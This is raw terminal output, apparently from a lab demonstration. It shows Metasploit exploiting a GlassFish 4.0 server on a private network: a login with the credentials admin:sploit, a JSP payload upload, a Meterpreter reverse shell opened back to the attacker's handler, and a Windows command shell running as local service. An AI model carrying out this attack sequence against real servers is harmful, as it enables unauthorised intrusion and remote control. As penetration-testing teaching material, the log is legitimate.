 File Edit View Search Terminal Help
[*] Started reverse TCP handler on 172.16.2.9:4444
[*] Glassfish edition: GlassFish Server Open Source Edition  4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[+] Successfully Uploaded
[*] Executing /JbbidS2SG/k6HVtpME0XBTxdV.jsp...
[*] Sending stage (51184 bytes) to 172.16.2.8
[*] Meterpreter session 1 opened (172.16.2.9:4444 -> 172.16.2.8:49676) at 2017-1
0-27 11:19:33 -0700
[*] Getting information to undeploy...
[*] Undeploying JbbidS2SG...
[*] Undeployment complete.
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\glassfish\glassfish4\glassfish\domains\domain1\config>whoami
whoami
nt authority\local service
C:\glassfish\glassfish4\glassfish\domains\domain1\config>